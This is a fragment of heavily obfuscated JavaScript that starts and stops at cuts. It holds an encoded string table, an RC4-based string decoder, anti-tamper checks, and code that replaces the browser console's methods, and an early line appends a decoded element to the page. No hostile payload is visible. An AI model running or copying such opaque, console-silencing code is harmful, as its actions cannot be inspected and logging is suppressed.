_0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCfWQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUs